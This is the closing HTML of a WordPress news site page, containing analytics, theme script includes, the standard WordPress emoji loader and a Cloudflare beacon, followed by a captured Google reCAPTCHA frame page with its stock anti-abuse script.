				<!-- Google analytics -->
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', '178898745');
				</script><script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/main.js?ver=2.1.7" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=wpberita-infscroll-js-extra
</script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.7" id="wpberita-infscroll-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/search.js?ver=2.1.7" id="simplegrid-search-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.7" id="wpberita-darkmode-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.7" id="wpberita-tinyslider-module-js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=178898745&amp;ver=2.1.7" id="wpberita-analytics-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cakrawalaindonesia.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cakrawalaindonesia.id/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cbf3003bae5d425f8cd5f38e5a8ccd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 06:08:23 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="z9KsN5E0WmleW7ac1aVxSQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769814508414');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>